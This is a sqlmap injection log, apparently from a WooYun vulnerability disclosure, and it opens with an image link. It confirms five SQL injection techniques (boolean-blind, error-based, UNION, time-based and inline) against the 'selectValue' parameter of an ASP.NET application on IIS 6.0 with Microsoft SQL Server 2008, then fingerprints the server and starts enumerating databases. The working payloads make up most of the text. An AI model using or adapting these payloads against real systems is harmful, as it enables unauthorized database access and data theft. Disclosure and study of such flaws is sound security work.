 Place: GET
Parameter: selectValue
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action='initSelect2'&flag=0.06534938397817314&selectValue=1 AND 239
8=2398

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action='initSelect2'&flag=0.06534938397817314&selectValue=1 AND 753
8=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(122)+CHAR(110)+CHAR(113)+(SELECT
(CASE WHEN (7538=7538) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+CHA
R(114)+CHAR(116)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: action='initSelect2'&flag=0.06534938397817314&selectValue=1 UNION A
LL SELECT CHAR(113)+CHAR(101)+CHAR(122)+CHAR(110)+CHAR(113)+CHAR(72)+CHAR(72)+CH
AR(101)+CHAR(113)+CHAR(69)+CHAR(115)+CHAR(74)+CHAR(97)+CHAR(67)+CHAR(71)+CHAR(11
3)+CHAR(109)+CHAR(114)+CHAR(116)+CHAR(113),NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: action='initSelect2'&flag=0.06534938397817314&selectValue=-5287 OR
5467=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sy
susers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: action='initSelect2'&flag=0.06534938397817314&selectValue=(SELECT C
HAR(113)+CHAR(101)+CHAR(122)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (1426=1426)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+CHAR(114)+CHAR(116)+CHAR(1
13))
---
[13:29:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[13:29:46] [INFO] fetching database names